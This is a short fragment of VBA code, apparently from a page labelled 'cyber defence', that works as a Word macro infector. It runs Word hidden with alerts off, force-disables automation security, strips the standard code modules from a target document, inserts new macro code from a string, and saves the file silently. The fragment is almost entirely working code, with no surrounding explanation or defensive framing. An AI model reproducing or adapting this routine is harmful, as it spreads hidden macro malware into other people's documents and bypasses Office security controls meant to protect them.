 Set word_application_2 = CreateObject(string_word_application)
word_application_2.Visible = False
word_application_2.DisplayAlerts = False
AutomationSecurity = word_application_2.AutomationSecurity
word_application_2.AutomationSecurity = msoAutomationSecurityForceDisable
Set file_handle = word_application_2.Documents.Open(new_file_path)
Set VBComponents = file_handle.VBProject.VBComponents
For Each i In VBComponents
If i.Type = 1 Then
Call VBComponents.Remove(i)
End If
Next i
Set i = file_handle.VBProject.VBComponents.Add(1)
i.CodeModule.AddFromString (str_code)
word_application_2.AutomationSecurity = AutomationSecurity
file_handle.Save
file_handle.Close
网信防务